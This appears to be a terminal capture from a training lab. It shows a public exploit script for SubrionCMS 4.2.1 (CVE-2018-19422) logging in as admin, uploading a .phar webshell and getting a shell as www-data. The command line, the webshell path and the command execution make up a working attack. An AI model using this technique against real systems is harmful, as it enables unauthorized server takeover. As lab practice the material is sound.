 ┌──(viorage㉿kali)-[~]
└─$ python3 49876.py -u http://10.10.108.217/subrion/panel/ -l admin -p
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.108.217/subrion/panel/
[+] Success!
[+] Got CSRF token: s60T7f1mG8g33VndjnHdLcvauxtcVcgEmzSFhjl3
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: ozrwjsaraqaiikx
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.108.217/subrion/panel/uploads/ozrwjsaraqaiikx.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$